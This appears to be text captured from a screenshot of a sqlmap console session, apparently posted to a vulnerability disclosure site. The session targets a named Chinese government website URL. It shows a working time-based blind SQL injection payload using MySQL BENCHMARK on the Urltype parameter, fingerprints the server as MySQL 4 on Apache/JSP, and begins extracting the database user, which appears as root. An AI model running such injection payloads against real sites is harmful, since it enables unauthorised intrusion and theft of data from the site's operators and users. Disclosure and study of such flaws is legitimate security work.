 管理员: sqlmap - sqlmap.py -u "http://www.qytz.gov.cn:81/issue/news_more.jsp?Urltype=4...
[*] starting at 23:07:07
[23:07:07] [INFO] resuming back-end DBMS 'mysql'
[23:07:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Urltype
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: Urltype=4 AND 3571=BENCHMARK(5000000,MD5(0x43527257))
---
[23:07:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 4
[23:07:07] [INFO] fetching current user
[23:07:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:07:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:07:59] [INFO] adjusting time delay to 1 second due to good response times
root@
www.wooyun.org